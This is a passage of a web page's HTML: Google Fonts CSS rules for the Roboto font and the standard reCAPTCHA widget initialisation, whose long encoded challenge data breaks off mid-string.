  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Cl_K0PB3q6NjPnHKwqPZNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Cl_K0PB3q6NjPnHKwqPZNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Cl_K0PB3q6NjPnHKwqPZNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DqMO+ZsOEwoQ9FcK3PWDClsO6w4PChVjCkShVw4LCicOOw78bcU1mD8KQPRnCrA/ChFUiwpPDk8Onw7TDrRjDtx9fOBV2fMKRwrsGJMOfw61hwrZNOcKywoHDlsO/w5kPw5HCkSRlFhvClsOMw5xRXsKhw6TDlMK+w6LChhoVwrZ4ShAPXHo9w4BqwplZw4RGNsKbEcO4w6zDhHxZKcOvw4XDi8O3AXVJw43ChlDDskXDlg/Cp8KfQiJdNcOvcMOzw4h+w7zCmXjCsMO2w6rCnMOcw5MQc0h+b8OHfCPCjcOrJTY5w7Uqwr/DtcOXw4DCucOHwpHCgzdlw6HCtsK9woxSwobDghh4wpjDtsK1w4B0wpUOAcK3J8OWw6HDu2pkTRd5wo7DksKdwqPCrF3DsH3DpyTCh0HCmxjDim0YwrYCWCHCpcK/w5LClMKuwqFiAT3CqcKww4/DtXdROsKCw4vCryBQwoFcGVwnwqo6KEzDhGM9w48cMlxawqnChVQ7wrZbHcKLXwTDrUPCn8ONw7HDtsKRa8K9wrYUwqHCs8Kewp1mJcOUwoTCmMKZJ8KwZRPDs8OYHw/DlHJ/P8KpwrPChcOMcsKPdcKSwqnCk1/DrzLDuATCqQvCt8OHPBIkw5Viw5DDssKiK1PDjmHCnS0Ew7nCusKcMsKHwpMkw4djwoLClsOSScOgLXjCjMKUw6vDiR/CqUjDt8Kyw51IEMOcRVgPVMK6CMKAEMK7C0g+EsKPwqQ0HHTCsMKZTcOfw7sbwr8ueWtzw7lVworDm8KaW8KVwpArw7HDo8KpwrXDg1gqf8KEwrfDsVzDrcOZw5cpwr9twprCrMO/w6zCnRB0w7BvwpdDw5rCrBTDpWJKeHtFGcK3wrMXT8Oew4jDjG3DlcO+w6xHacOmSX3Ch8KSHjIKZB8iwp9AwoVNTmjDvcOmX03DqsKOCVg4wp1WMcOQw6rCuRzCmVvCshHDs8KWwrfCmcO7QMKuXn3Dv3x2w5tDW8OXw70/w4gdFsOMNBzDrcKfUcK9w6PDqsKHXV8WAsKVwrTDjkhywpfCh2bDn8KrF8O0LyDDuzPDuiTChMOMAkTDgyYOwqQmKVVSCMO0w4JEL8KMw4XCsFXCm33Di8Kjw5XDuTZcwo/DuhFPHMOBwp7Dgx/[base64]/DncOZw6HCqlbCrxYRJ2PDoygSIsK/wpHCvULDpcO/OyLCjCVmDXFzSMKLQXvDq8OTwqpKw5oOw6pwOcKmwp/DtcOQw7nDh2TCjhgdMsKEZ8OVMXrDlsOeaTl0NcONcj4MHS/[base64]/NMOTwrnDj8OeEA9ZPg7DlsK3w4ESaVzDkW0xPgwtAMOMKiLCicKKw5o0WzVnPArDusKnIMObPsKnwprDu8OGLHLChkbDvBMHw73DqsO3WV/CkwMqRUjDsAYhw40kOcOaKBLDmSTDlsKRf08xPnrCmiofw7gnVmUowq9dwrsQfWjDiMOfwovCu10OT8KxGcKVRsOLVWgtO8KGGMK1wpQnw6vChDtnFh/[base64]/VGB9w6fCucOgElNMw6rDkWPClsO+w63DvmjCrmIww7Z/wpgOBcKPwrTDtVgowpDDnkrCkMKqcsOqwrALBcKrcg5gD8K8w4ZcwrPCgz/DssOJw7rCi8Klw7dAw6XCvkbCrsKDN8Kow5LCtcO9wrLCl0fCjXZMdUrClysRw6gTw5zCpjDDlMKPworDozUYDMKCw5HDu8KxDsO/[base64]/DscOZcWDDmDjCnB4zYcKgw5nChyDDnUvCjEzCiBLDlF7ClkdnKzzDnMK+H8OJw57Ck8K7Rn0uwo7DqsOtwpIdbBM7PMKAwrFOCcOZwq1nw43CrcKnFHMGwrzCswoAw7zDqUROwokpwrN2RUjCgcOzw5XCgMKNCw/Cp2LClcKJHcOQwrxhfUHDv1/DhWYvKcK/[base64]/ClsOawp7CqMK7wp40w60dw78tw4Jowpggwo/DtcKxw48+w4VESzbDiMKjwr9Fwrx3w4ZHJMOlBsKew7/DkMOhwrA/MHnCscOpw5PCiV/DkcKLw4rDkMOVwoUICMOOV8KIS8OgesKLwqwwcsOwah5Sw7jDhBQVw6F0w6DDsz7Dg8OQQcO2AD/DpsKjw4vDixV6wo4kHDIOw6AzBcK2HMO6w7xnfBhYwo4bIT7CgRQ9cMOZSQkrc8K8w5XCvwRWesK4V8KHEMO/BzjDj3PDl8OBwqTCqcKtwqnCucOdR8KPwogvZcKLw5N+wpnCpycfwopTw77DpXzDq2EBFcOVTsOsWSNwwpUbO8K1CsOfKjcxM2PDgS7Di03CmxrDvcO9S8KMwpLDoRZRwow8YsKlDwfDvMOBw5pQblZsw6U7w7d/asOSwqUoNXPDtQsgwqRNwpomWE8cw7/Dl8OqcnXCkwXCuMKLZcKROMKIIip9dsKpw6LCv8Kvwq1EbsKyw5QeIBkfVCXDrMKXwo5WwrdxFMKVw64HK3pcAiXDtxNXwqzDgMKHwpnCq0FZw5gYXgrDk8KvfFp4wpfDscKfEwRtLUTDm8Ogw4ckw4XDj8K7Tl0hwoQAdMOpVMK2YjjDtDY/wqhfwrLDjcKIOMOcfV0Uw7vCjFhpw5jDusKqw4/ChUktSzXCosKWw45uNn5pFcKvHFxIw5Zfw58UY2XCucOmPcKow7tow7dBw6Qww6kTwoF0w4jCvFDCimYgBsOWJBktQsOgAMOINCXCjRskKGN7OloEDcKswr1Ew5MewpvDvsKiA8KPIsKvw5/Cg8ONL2jDnsKFwrjDuRgcw51ww5vCtMOjAcOqEMKHFARUwrh1fcOMOEoxwrfDmR/DmFhCw7BCayTDiMK/[base64]/Ds3TCl8Ozwp/DlCDDtcK4woBHw7dqw7olw6QyaxPCshjDmH4ww4bCmQJDHsOOwpUiwo97JsOYw7rCnsOmIsK1wqrDmlfClybCvjLDnsKhASc4woFXYnxEwpzDr285OijChsKjP8KLPEPDnsKLSsO/eMKhS1fDniXCp8OhSWYqbMO2acKdwrvDn2fDs3c/wpnDkcO/U8Oww4nCp3PDk8OMw4PDgMK6O8O6wpXDtUdpwrF1cMKIw5HDpCRce3fCm1hNw67CqMKeUMOTw4nDpcKoHsKXw4BRd8OxaMKHPMKwS00/[base64]/DkcK5KEN+wrkawqF3DcOJwpEWNsKRw61pRsK3wqpWYcONwqIlPMKtCMORWsKmFMKPZMOsOCTCscK8w7sVwrzDuT/[base64]/[base64]/w6VOwr/DoSlAwq1HWcOkE8KtwpLCi8OCwqfCg1h/wp9NwqLDk8OEwpjDoj3CgMKiDsO2wofDpR8RPG8zTVXClcOxw5pww5x3w7JmOsKff8KzwpTCuFbCpkJLwq9lK0/DtMKqwqB9dGJZCMKNwp8aaMKEV2E+wqMswqVSWHzCiMKfwpzChMOoal94wqXDsMOdwprDmzrCilnDjHDCvcOuw6tZw6UxwrHDvw/CmwQCwrR3VQPDi8KTHz3DvMKnHA3CtMOGesOBSDTDlsKDw6fCj3VjLcK+w67CmwQ7w7sHwqbCii0dw4p2ai9qf8OBwrhHw4Icw5otAXdpw6QWwrheTmocE8Otwq7DtENOwoNiSxIeTnbDocKLw4MOeMORB8OtLMODD8K/wrXDjRYQw4vDm8K7H8Kbw6NnDMOhdzADCAlmwp5qwrB0ZsOrD37DtB4vLsK1w6zDn8KRw698I1/[base64]/CklPCkD0ldwTChsOIw5FxwotHw7RRwqVpSDbCs37DnsOycsO/[base64]/WlTDsRfDoTrCqsKtwrgjwrHDkcOiQkoTfTl7wqZ0D8Oewq3DqMOfwqd2YMOUw7EKfsOswqAHd8K5GlHCg8OvVRnCq8OTEmc9C8Onw6pvUiVXMEDCqMOkRkgnIibCvX42w5jCsjJUwrTCnh/Djzl+w57CjcOgJyrCmcOsSsKFw6gvfsK7wo8lwpV/woPDm8OCw5V3OwHDkMKcV2wHw5XCoA80O8OOGCjDj1UeT0zDvcKacFfCqcOnw6Jhwq/DpMKgBsO/PAnDgMOLLlReIkExcsOOeFMzw5RiJ8OJw6XCg3RccmfCqx/DvUhXBcO3wr9CShcMdyfDkMOpw60QKMKPfsO6a0R7w4hUw6zCtD7Cu8OGw4bDmMKXw7vDvDYZwpbCtE0owprDgsKqW8OXw6bCvcKeXUvDo8KbbcOtJMKcwo5OJMOrc1/Dr8KZLmLDj8OnwrbDg8OYNsO7w6DDiUbCv8O4VsK/wrAcACPDgsORNsOiw7d8woN9w44KEsKoSU52wpFEw6gFE8Kkw4vDjGo3SsOWXw5twpjDrMOiwrcOw6Z9w4Q/wq/Dp8KLEcO5DMORwoVawoDCilzCs8OeMGZfasOhScOjD29FCFDChsOLBcK7w50uJcKVwoRgwodxwrhETcKwwo/Ct8OZwqk9PMKlRMOYdhDDn8KNwozDhcK8wpHCm29fKMOgwrvCqlFpw5XDh8OpKMO4w7vCsMKUYEhlw67CvzwJw73CrsKzR3kMV8KnSDzCp8ORwpfDkAl/PMKJB2vDuMK9ewgnQsO+SmlMw5zCoGUKw6huKXDCi8KJwqbDpsOaw4PDucO6ecOqw63CqsKOYsONw7jCqcKiw6PDsH80KcKbw5HDhcOOwpo7N2BaMcO/w63DvCJdw5Ijw5bDuENYwrPDvW/[base64]/DksK2w6BcMsO0wrhiwr7DoSVrwofDiw9qRyFHEQrCo8KDw4tEw7rDm8Oxw60iw7fDqBFww6kkdsO+asK0dsOfwrLCgsKOIiLCp38fwqc3woE2wpYZw4dFasOsw5fChiIvEMOtNFLDmMKmEVDDrm5Nf1PDkC3DhEXDtcKtw5xjwrYJbgjDsSMdwq/CmMKVw6VGO8KyfxLCpTXDv8OlwpwucsO3wr8scsOuwrjCnsKPw6LDusKWwpBRw4QjQsOcwosTwp/CojxKMcO1w6/CsR58wp/Cv8O3IFZaw65ywpPCv8KMwrFMJ8Ktwq9Bw7nDlcKLV8KYAcOCwo0KDEPCjcOOw71eKT7Dh2DCjyYXw6TCqkUcwqXDgMKwccKeUw0xwpzCvMKPC0PCvMK4OXvCkGnCqgzCtTogQMKMK8OEQMOzw7FJw48cwr3Dh8ORwo/CvCfCicO0wr4Ew5fDn0bDmlxSaw4sB2bCnMKCwoMKWcO/wodywpMHwp1bTMK5w6zCv8OibSsqDsOOwpV/w4nCjSNbHcOqRj3ClMO3KcKMdMObw41Ww69PWsKGGMK4EcOSwpvDiMKrw4HCh8OqIC/Ch8OuwoI4w6HDj1RFwoNZwp3DmDRcwr3CpFh5wqbCt8KxMgkCOsK+w6xiG07DqXHDusK4wrghwr3DqFfDiMKBw7xRXFkJwpscw63ChcKwAcK1worDq8Klw7o7w5vDn8OdwrYNL8KVwrkFw6/Dlw8OVylBw4rCllosw6nCkcKbPsOHwrZqMsOTWsOMwrkjwoXDusOOwoLDiCLDiyHCqQjDrBLCl8OjW0nDrcOiw7BzeX/DuzLCj0TDgzbDgSUgwrzCpcOgHAMowociw63Ci8OrwqojEcKJU8KAw5g6wpt+QsK2w5vDi8Osw5VAesKpGx7Cpy3Dr8KCVXTCvA9fJ8O/wo8Cw7zCqMKiFgzCoCsEAMKoI8OnUDszwqMIHsOIZMOCZ8O4w7xqwrZaG8OPw6QmeVQrw5AobMKmwooVwrtlw6TDtmNOXsOiwrssw7Qnw7/CksO/wrLCmMOXXcOEATU6wrRBYMO4wrvCnjPCjsKowq7ClsK5DF7Dqx7CqsO3V8OFJWY4Kkwyw7XDh8OLwqMEwrJhw5Bsw71vZnh3HXUjwo7CpHdge8OzwobCgMKDYz/DscKhDG0pwqNdDMO6wpDDlsONw61UBFMKwrVoXcKVKDbDnsK1wpIlw4zDtMOSAMO+MMO/bMOOJsKVw6bDm8OZwqDDgQvCjsOaUsOVwp4RBn3DmyrCk8Oww4DDusKfw7TCp03CtcOQwo0CYsKzPMKVfl47wqpEw7w5ZGQVJsOqWSXDm2vCtMOfZCfCoxHDtU8qE8OAwq/CpsO/w6xAw6Y3w7Z3RcOIcsKdVMKGwqEse8K6w4NNbDTDgMOkN8OJwoXChcKaOsKhIjjDsVlEw4JOWD/[base64]/ChMOJw7fCncOowqEhDcOtbW3CmSxZwp8Tw4xxL8K/[base64]/DqsOgUVzDpVzDo8Kew5fDrsKwVXgjacKNcMK4wo17w45nAHo0DC0owrPClU3CsMKnez/[base64]/CpxhEw68SO8KJcyxxf8Omw7YjwqzDlmd5acKWXhNYw53DtsKxwoXDqcKiworCo8Kgw5MVE8Klw5N1wpfCgMKyMkwnw6XDgsK9woXCq8K3RsKHw7MBKFA7w4Q+woxrCm1Ww5kiCcKtwqQPCwHCul9/[base64]/CoMKVw4bCmMKDaWbDn8OvwpbDvsOsEVcvw75aEgZBHcOwKMKQGMKLw65zw6d2Rggew6nDlA1mwo8tw5vCox4Gwo7CocOlwrjDuhF9bARSQSLCmcOqIBkBwqh0T8OFw6RHVMOvCcK+w63DnAPDisOKw6nCiR1swonDjS/[base64]/[base64]/[base64]/w7Q0asOyKXprw5R8wqTCocOoXBdYIcOhwpjChcOjwqzCqz4pX8OEIcOFfQQ8cEvCl1Y+w53DpsO3wp3CpMKZw6TDo8KYwoMlwo7DgBwWwokBOUVQZcKfwpbDgxjDl1vCnw1xwrfClcO8DETChTdme3fCvU/[base64]/dcKJD8Kra8K8Vj9mB8OeIEFWCkfCgw/CoSxbJsOvw7bDrcOrw6kLTV/DgFpmwpjDmxLCgH54wojDo8KpIxLDuEvCrcOcKEzDkWnCqsOsMMONTsOuw53DoMODwpY5w6rCr8OlcyTCvDXCg2HCs2Bpw4DDnBALU3kaBMOLbMKBw5vDucKmIcOAwpUDNMOfwpfDpcKlw4HDtMKFwp/CiB/CjAfCuFNqCFHDmGrCmQ/CpMOgAsKteEcZAFnCocO7PljDk8Omw6fDssO7ADwqwrHDug3DrsKHw7Npw4U8C8KfPMOlfcK3OgvDl03CocKoOUFjw4tWwopzwr3Dhn4lRmtvBcOTw4UcYjXCh8K8B8OkHcK3wo1xw6XDjgXCvGvCs3/DkMKnK8KiLVR5CRJDeMKRJsO5HsO5HHkfw4/[base64]/DpSPCpMOcwoAFwrIibFFHAsOOw6rDghUJwq3Cgy1HwpfCgEMcw5AGw7RZw4wtwqPCjMO6JsOcwrNUOXBjw63DmXLCvMOuTXxewpfCnBgkWcKrPj4wNj9rCcO/wpfDjMKJe8KGwrXDpTHDngzCvAoqw5DClwzDkwLDu8O2eVYpwoHCvQDDsQzCvcKzCxBsYMKpw5RVLj3DvsKFw7rCvMKkWsOFwp4EYCAYbyzCpQTCvsOrCsKNX3jCrWB5LcKewo5DwrRzwqjCnMOUwpHCpsK+JsOGfDXCqMOfwrHCg1Rgw7EYZcKtwrx/[base64]/DrcK/BnfDhSjCsBXDmcOzbcKewpVJw4gAwrZow40fwpsWw7jDusK0TsO6wo/CncK5SsK3QcKAMcKBVcOUw47CiGsfw6M+woYnwoHDjWPDukLCmwLDiUbDhxzCqjsIYGgnw4fCuzPDpsKFNxwkGA3Dk8KuYxnDizDChwjDv8KIwpfDrcKVPjjDkgk6w7Aew6BTw7E/woBhHsKtJmcrM1rCusO5wrRDwoNxEcONwoJvw4DDgE3Cr8KjLsKJw4jCtcKUKcO5wqTCrMODA8KKUsOQwovCgcO/[base64]/DrsO1NMKRwqDDuyTCiFcSc8KMw7VDw5QJEwBnwo/DncKQV8KDDcKLwqYqwq7DiU7DpMKYCg7DuAzCmsO2w5RVHQfCgFZ4wopSwrcTah/Dp8Ksw4I8NynDgcO8RmzDuBpIw6DCqjnCp2LDjzkGwpDDmzvDo0Z9L0BAw4DCki3CtsK9bitOYMOKJX7CgMOkwq/DhmrChsKOf3pRwqhuwrtRAyDCjHLDisOXwqp8w6DClDrDtj1Twp3DtQZFH0Y/woMuwpTDi8OOw5Muw79kXsOLeF0bLSpwR3XCksKNwqdMw5Edw6TChcOLHMKELMONEDjCjVfDhMOdYTsfG0xqw5plCDzDrcKPRMK5wrLDpk/CiMObwpnDjMKFwqvDuzvCpMKxXknDj8KEwqTDtcKlw5HDp8OzGwPCq1jDscOgw6jCusOWR8KRw77DtWUXJ0EDWcOod3B8CMOuIMO2EV1DwrvCscOgSsKIXWIcwo3Dh0Eowo8dHsOtwrrDuHU/w5h5F8KFwqLDvMOaw6LCp8K5N8KsdzBLCSXDmMO0w7cXwpQzSVMww7/DtX/DksOsw47Cj8OowrrCpcOlwogSd8KeW0XCkULDm8O/wqg5BMK9ARPCrA3DiMKOw67DrMKvZTrCl8KvHQzCoFA1B8OGwr3CvcOSw48KMxReah3Ds8Khw584QMKiJF3DssKAYUPCqsOsw5dNYMK8N8KdUMKBOMKTwoJRwqzCuyhBwodbw63CjzRKw7/DrGgmw7nDtCZMVcOIwr55wqLDmBLCnxw0w77CtsOywq/DhcKBw7hCNnB/Rx3CrRdcWMK1eF7DncKdYgxba8OewqFBICd6XcOzw4PDlzbDn8OyDMO/c8OcGcKaw5BoawUIUQIbexstwoHDoF8LLiVRwqZIw7ofwoTDszBcChBVNiHCv8K7w4R+eWAdPsOmwojDpTDDmcOACyjDiyJFNyV2w7/CqwYuw5YiY23Du8Oyw4bCo03CpQfDl3IIw6DDgMODw780w7BnehDCosKlw4DDnsO+RcOAPcOVwphJw4U3dwLDn8KEwp3Cq3AUYFbDqsOnSMO1wqRVwr3Cl3NkEsOIFsKkf2vCqkICNEfDml3DhsOXwrNAYsKdYMO+w4doAMOfA8OZw4rDrn/Cl8OAwrcbZsOsFmsSesK2w5fCscObwonChVVswrljwqnDnHYgNRx8wpnCsjHChVofSmcMMAsgw4jDgzUgUiILK8Kuw5wpwr/Cg8OIUMK9wp14EsOuGMOVQgQtw4nDsVDDssO+wpXDn0TDqFXCtzhKbGIPTy5vT8K0w6k1wrNEF2VTw4TCr2Jaw6PCoD81wrAje23CmEgLw4HCksKnw6hKDnrCmm7DtsKCEcKwwoPDqGYzHMKQwr3CqMKNJm8pwr3CpsONa8OlwoXDkALDpAwicsKEwr/Dg8O0fcKYwodmw740E1PCisKiO1hMGBnCkXjDsMKWw7LCqcOjw7nCv8OMRMKEw6/DliDDmQLDq0sBwqbDhcKmW8KdIcKKE08lwo0qwowGaCXDnj1ow4HClgPChUJqwrrCngTDgXpWw7jDvlkmw7Udw5LDmgzDthw2w5vChEZVFlZVWV3DrhU+C8KgdFTCv8OGZ8O6wphiPcKRwovCqsOew4/DhxPCrih5GQI0cyoEw6fDvgtGbA7CnVRXwrTCn8Okwqw3GMO5wpPCqXZrL8OvFTvDjSbCg1ACw4DCucKdMghlw77DhynCpsOIPcKXw5wEwrUGwooIfsOmAMKIw7fCr8OOCCIqw53DnsOUw6sJWMOkw6HCtC7CvMOCw7g8w7/DosKMwo/CmsK9w7XDssKew6V0w5DDn8OPb1Y8YMKewpfDpMOpw7EpHScvwo9iTF/CmQ7Dv8KSw7TDt8KucsK1fFDDkWkUwrwdw4ZmwoLCpTzDoMOSWxDDgh/Cv8Kywo7CuTrDpk/Ds8OFwoRFNVLCjEYawo1uw7tSw5pEG8OzDjJXw7/[base64]/Ch8O7NMOCw7dyU8KpwqTDtChdw6ojWmRBw4PDqkfCiMKZwpbDh8KQMiR/w6HDjsOGwpTCu33DoC5cw6pKSMOmTsOcwqLCucK/wpDCkHPCu8OmSsKeKcK+wq7Dh0VybEZtWMKJa8KdXcKTwrvCv8OQw44OwrxWw4bCvzIrwo/CpETDjXnCvkDCnWU6w5jDtsKNMcKSwpxubAIIwpXCk8OyHHfCm0htwr0Bw49dAcKeZmoqT8K4FnrDlV5dwooOw5zDhMOJLsKrIMOWwo1Pw5nClsKhScKuWsKCd8KHDRkUwr7CnMOfdi/CrxzDgMKhVgMaLSVHCx3CiMOVAMOpw6FOHsKZw4hrI1zCmTDCq3PCgGPCgMOVXA3CosO5EcKHw7gcbsKGGznCpcKiNycIesKjCiBxw4JrWMKZZzDDlcOow7TCmxxxU8KgXAkkwrsVw7HDlcOlCcKkVsOlw41ywqnDpMOCw4/DunlLIcO1wrtFwr3DsX4qw4TDthHCtMKdwpgpwpHDnSvCqzt9w7p3TcKow7vClE3DkMO7wpnDtMOcwqoYCsOGwpEkFcK8YMKESMKXw7/DhCxnwrEIZ152JFwjUx3DoMK5IyDDl8OweMOLwqfChxDDssKSdVUBK8OoZxFNTsOYHh7DuCQNEcKVw53DrMK1GBLDhEXDvMO/[base64]/DrgvCnC/DuxkiXsO2woZ0DmDCscObwofCtCvCmcOMw4HDv2xbOwzCiDTDncKvwqNUw4/DsXBtw63Dt3g+woLDqxUpL8K4fcK4BsK+wq9Ww6vDmMOzLmTDp0rDlCzCs2LDqwbDuEPCpxXCkMKwA8KqHsK8GsKcdHjCiFltwr7Cm04kNR4ZLhnCkGjDtyzCh8KpZnhywpJCwrxxw4nDgsOgJ0k4w7DDuMKwwrzCjsOIwqrDl8OXIgPChTlNE8Kpwq/CtV4jwpt3UEbCgg9qw77CtMKoaxDCpcKtV8O/w5vDqCQgMsOFwozClxFsDMO5w6cvw4tIw6vDvQrDlDMyTMO+w6Q5w50rw6g3P8OQUDHDqMK6w5oUYsKWZ8KPCnzDu8KDKSIbw7ojw7PCt8KIfxLCncKUSMOresO6PMOZesKvFcOxwrjCvzB0wrlXeMOwO8Kfw6BAw5JPI8OmR8K5YsOQLsKGwr8sIGjCk1jDv8O/[base64]/Ch8OVwrvCr8Obw4FCNAFOw6rChsKDSMOIwoViwqXDrcOPwqLCrsOwa8OWwr/[base64]/wqVbMVbCv8KAwoTCvMO8R3vDgDbCp8OoJcKEIMKvw6/[base64]/DuDLDscKBw7zCgnnDqsOBEFrCrMKeTsKrSsOTw4nCnAxYAcOqwr/ChMKJSMOkwq0owoDCnAYUwpsfb8Knw5fDjcOYWMKHdGfCkXoiQT1yEgrChB/[base64]/DlyRqbS/CiC4HUWx/[base64]/XsOTYMKySH7CpMOFw4F6w6jDtMOHw6LCtMOFWmTChMKVDsOxd8KhLn7Dg3zDmsOJw7XCiMOYw7RJwqHDvMOXw4fCvcO6dngsNcKfwplsw63Cuns+Vj7DsEErUMOmw5rDkMOkw487dM